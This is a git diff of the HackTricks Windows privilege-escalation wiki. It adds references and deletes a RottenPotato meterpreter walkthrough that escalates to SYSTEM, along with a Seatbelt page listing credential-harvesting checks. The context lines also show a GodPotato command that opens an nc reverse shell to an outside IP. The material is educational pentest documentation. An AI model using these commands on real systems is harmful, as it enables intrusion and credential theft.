* [https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/#gref](https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/#gref)
* [https://attack.mitre.org/techniques/T1547/001/](https://attack.mitre.org/techniques/T1547/001/)
* [https://www.microsoftpressstore.com/articles/article.aspx?p=2762082\&seqNum=2](https://www.microsoftpressstore.com/articles/article.aspx?p=2762082\&seqNum=2)
+* [https://www.itprotoday.com/cloud-computing/how-can-i-add-boot-option-starts-alternate-shell](https://www.itprotoday.com/cloud-computing/how-can-i-add-boot-option-starts-alternate-shell)
diff --git a/windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md b/windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md
index 4c2c10528..37f4d035d 100644
--- a/windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md
+++ b/windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md
@@ -75,6 +75,13 @@ GodPotato -cmd "cmd /c whoami"
GodPotato -cmd "nc -t -e C:\Windows\System32\cmd.exe 192.168.1.102 2012"
```
+## References
+* [https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/](https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/)
+* [https://github.com/itm4n/PrintSpoofer](https://github.com/itm4n/PrintSpoofer)
+* [https://github.com/antonioCoco/RoguePotato](https://github.com/antonioCoco/RoguePotato)
+* [https://github.com/bugch3ck/SharpEfsPotato](https://github.com/bugch3ck/SharpEfsPotato)
+* [https://github.com/BeichenDream/GodPotato](https://github.com/BeichenDream/GodPotato)
+
Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
diff --git a/windows-hardening/windows-local-privilege-escalation/rottenpotato.md b/windows-hardening/windows-local-privilege-escalation/rottenpotato.md
deleted file mode 100644
index c237b7345..000000000
--- a/windows-hardening/windows-local-privilege-escalation/rottenpotato.md
+++ /dev/null
@@ -1,112 +0,0 @@
-# RottenPotato
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-The info in this page info was extracted [from this post](https://www.absolomb.com/2018-05-04-HackTheBox-Tally/)
-
-Service accounts usually have special privileges (SeImpersonatePrivileges) and this could be used to escalate privileges.
-
-[https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/](https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/)
-
-I won’t go into the details on how this exploit works, the article above explains it far better than I ever could.
-
-Let’s check our privileges with meterpreter:
-
-```
-meterpreter > getprivs
-
-Enabled Process Privileges
-==========================
-
-Name
-----
-SeAssignPrimaryTokenPrivilege
-SeChangeNotifyPrivilege
-SeCreateGlobalPrivilege
-SeImpersonatePrivilege
-SeIncreaseQuotaPrivilege
-SeIncreaseWorkingSetPrivilege
-```
-
-Excellent, it looks like we have the privileges we need to perform the attack. Let’s upload `rottenpotato.exe`
-
-Back on our meterpreter session we load the `incognito` extension.
-
-```
-meterpreter > use incognito
-Loading extension incognito...Success.
-meterpreter > list_tokens -u
-[-] Warning: Not currently running as SYSTEM, not all tokens will beavailable
- Call rev2self if primary process token is SYSTEM
-
-Delegation Tokens Available
-========================================
-NT SERVICE\SQLSERVERAGENT
-NT SERVICE\SQLTELEMETRY
-TALLY\Sarah
-
-Impersonation Tokens Available
-========================================
-No tokens available
-```
-
-We can see we currently have no Impersonation Tokens. Let’s run the Rotten Potato exploit.
-
-```
-meterpreter > execute -f rottenpotato.exe -Hc
-Process 3104 created.
-Channel 2 created.
-meterpreter > list_tokens -u
-[-] Warning: Not currently running as SYSTEM, not all tokens will beavailable
- Call rev2self if primary process token is SYSTEM
-
-Delegation Tokens Available
-========================================
-NT SERVICE\SQLSERVERAGENT
-NT SERVICE\SQLTELEMETRY
-TALLY\Sarah
-
-Impersonation Tokens Available
-========================================
-NT AUTHORITY\SYSTEM
-```
-
-We need to quickly impersonate the token or it will disappear.
-
-```
-meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
-[-] Warning: Not currently running as SYSTEM, not all tokens will beavailable
- Call rev2self if primary process token is SYSTEM
-[-] No delegation token available
-[+] Successfully impersonated user NT AUTHORITY\SYSTEM
-meterpreter > getuid
-Server username: NT AUTHORITY\SYSTEM
-```
-
-Success! We have our SYSTEM shell and can grab the root.txt file!
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
diff --git a/windows-hardening/windows-local-privilege-escalation/seatbelt.md b/windows-hardening/windows-local-privilege-escalation/seatbelt.md
deleted file mode 100644
index 9f4e5bc35..000000000
--- a/windows-hardening/windows-local-privilege-escalation/seatbelt.md
+++ /dev/null
@@ -1,121 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-
-
-# Start
-
-[You need to compile it](https://github.com/GhostPack/Seatbelt) or [use precompiled binaries \(by me\)](https://github.com/carlospolop/winPE/tree/master/binaries/seatbelt)
-
-```text
-SeatbeltNet3.5x64.exe all
-SeatbeltNet3.5x64.exe all full #Without filtering
-```
-
-I really like the performed filtering.
-
-# Check
-
-This tool is more gathering-info oriented than privesc, but it has some pretty nice checks and looks for some passwords.
-
-**SeatBelt.exe system** collects the following system data:
-
-```text
-BasicOSInfo - Basic OS info (i.e. architecture, OS version, etc.)
-RebootSchedule - Reboot schedule (last 15 days) based on event IDs 12 and 13
-TokenGroupPrivs - Current process/token privileges (e.g. SeDebugPrivilege/etc.)
-UACSystemPolicies - UAC system policies via the registry
-PowerShellSettings - PowerShell versions and security settings
-AuditSettings - Audit settings via the registry
-WEFSettings - Windows Event Forwarding (WEF) settings via the registry
-LSASettings - LSA settings (including auth packages)
-UserEnvVariables - Current user environment variables
-SystemEnvVariables - Current system environment variables
-UserFolders - Folders in C:\Users\
-NonstandardServices - Services with file info company names that don't contain 'Microsoft'
-InternetSettings - Internet settings including proxy configs
-LapsSettings - LAPS settings, if installed
-LocalGroupMembers - Members of local admins, RDP, and DCOM
-MappedDrives - Mapped drives
-RDPSessions - Current incoming RDP sessions
-WMIMappedDrives - Mapped drives via WMI
-NetworkShares - Network shares
-FirewallRules - Deny firewall rules, "full" dumps all
-AntiVirusWMI - Registered antivirus (via WMI)
-InterestingProcesses - "Interesting" processes- defensive products and admin tools
-RegistryAutoRuns - Registry autoruns
-RegistryAutoLogon - Registry autologon information
-DNSCache - DNS cache entries (via WMI)
-ARPTable - Lists the current ARP table and adapter information (equivalent to arp -a)
-AllTcpConnections - Lists current TCP connections and associated processes
-AllUdpConnections - Lists current UDP connections and associated processes
-NonstandardProcesses - Running processeswith file info company names that don't contain 'Microsoft'
- * If the user is in high integrity, the following additional actions are run:
-SysmonConfig - Sysmon configuration from the registry
-```
-
-**SeatBelt.exe user** collects the following user data:
-
-```text
-SavedRDPConnections - Saved RDP connections
-TriageIE - Internet Explorer bookmarks and history (last 7 days)
-DumpVault - Dump saved credentials in Windows Vault (i.e. logins from Internet Explorer and Edge), from SharpWeb
-RecentRunCommands - Recent "run" commands
-PuttySessions - Interesting settings from any saved Putty configurations
-PuttySSHHostKeys - Saved putty SSH host keys
-CloudCreds - AWS/Google/Azure cloud credential files (SharpCloud)
-RecentFiles - Parsed "recent files" shortcuts (last 7 days)
-MasterKeys - List DPAPI master keys
-CredFiles - List Windows credential DPAPI blobs
-RDCManFiles - List Windows Remote Desktop Connection Manager settings files
- * If the user is in high integrity, this data is collected for ALL users instead of just the current user
-```
-
-Non-default collection options:
-
-```text
-CurrentDomainGroups - The current user's local and domain groups
-Patches - Installed patches via WMI (takes a bit on some systems)
-LogonSessions - User logon session data
-KerberosTGTData - ALL TEH TGTZ!
-InterestingFiles - "Interesting" files matching various patterns in the user's folder
-IETabs - Open Internet Explorer tabs
-TriageChrome - Chrome bookmarks and history
-TriageFirefox - Firefox history (no bookmarks)
-RecycleBin - Items in the Recycle Bin deleted in the last 30 days - only works from a user context!
-4624Events - 4624 logon events from the security event log
-4648Events - 4648 explicit logon events from the security event log
-KerberosTickets - List Kerberos tickets. If elevated, grouped by all logon sessions.
-```
-
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/windows-hardening/windows-local-privilege-escalation/sedebug-+-seimpersonate-copy-token.md b/windows-hardening/windows-local-privilege-escalation/sedebug-+-seimpersonate-copy-token.md
index 741c79f5b..a9bc9b24a 100644
--- a/windows-hardening/windows-local-privilege-escalation/sedebug-+-seimpersonate-copy-token.md
+++ b/windows-hardening/windows-local-privilege-escalation/sedebug-+-seimpersonate-copy-token.md
@@ -18,11 +18,12 @@ Other ways to support HackTricks:
The following code **exploits the privileges SeDebug and SeImpersonate** to copy the token from a **process running as SYSTEM** and with **all the token privileges**. \
In this case, this code can be compiled and used as a **Windows service binary** to check that it's working.\
However, the main part of the **code where the elevation occurs** is inside the **`Exploit`** **function**.\
-Inside of that function you can see that the **process **_**lsass.exe**_** is searched**, then it's **token is copied**, and finally that **token is used to spawn a new **_**cmd.exe**_** with all the privileges of the copied token**.
+Inside of that function you can see that the **process **_**lsass.exe**_** is searched**, then it's **token is copied**, and finally that token is used to spawn a new _**cmd.exe**_ with all the privileges of the copied token.
-**Other processes** running as SYSTEM with all or most of the token privileges are: _**services.exe**_**, **_**svhost.exe**_ (on of the firsts ones), _**wininit.exe**_**, **_**csrss.exe**_... (_remember that you won't be able to copy a token from a Protected process_). Moreover, you can use the tool [Process Hacker](https://processhacker.sourceforge.io/downloads.php) running as administrator to see the tokens of a process.
+**Other processes** running as SYSTEM with all or most of the token privileges are: **services.exe**, **svhost.exe** (on of the firsts ones), **wininit.exe**, **csrss.exe**... (_remember that you won't be able to copy a token from a Protected process_). Moreover, you can use the tool [Process Hacker](https://processhacker.sourceforge.io/downloads.php) running as administrator to see the tokens of a process.
```c
+// From https://cboard.cprogramming.com/windows-programming/106768-running-my-program-service.html
#include
#include
#include
@@ -226,8 +227,6 @@ int _tmain( int argc, TCHAR* argv[] )
}
```
-**The code of this example was shared by an anonymous person.**
-
diff --git a/windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md b/windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md
index 9a3705468..2c32b66c0 100644
--- a/windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md
+++ b/windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md
@@ -26,6 +26,8 @@ impersonateuser.exe 1234
{% code title="impersonateuser.cpp" %}
```cpp
+// From https://securitytimes.medium.com/understanding-and-abusing-access-tokens-part-ii-b9069f432962
+
#include
#include
#include
diff --git a/windows-hardening/windows-local-privilege-escalation/windows-c-payloads.md b/windows-hardening/windows-local-privilege-escalation/windows-c-payloads.md
index 0b43eb1c3..50f93b575 100644
--- a/windows-hardening/windows-local-privilege-escalation/windows-c-payloads.md
+++ b/windows-hardening/windows-local-privilege-escalation/windows-c-payloads.md
@@ -17,8 +17,9 @@ Other ways to support HackTricks:
# Add user
-```text
-#i686-w64-mingw32-gcc -o scsiaccess.exe useradd.c
+```c
+// i686-w64-mingw32-gcc -o scsiaccess.exe useradd.c
+
#include /* system, NULL, EXIT_FAILURE */
int main ()
{